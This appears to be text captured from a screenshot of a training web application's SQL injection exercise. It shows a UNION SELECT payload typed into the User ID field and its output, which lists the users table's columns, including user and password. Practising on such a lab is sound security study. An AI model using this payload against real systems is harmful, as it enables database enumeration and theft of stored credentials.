 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user_id
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: first_name
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: last_name
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: password
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: avatar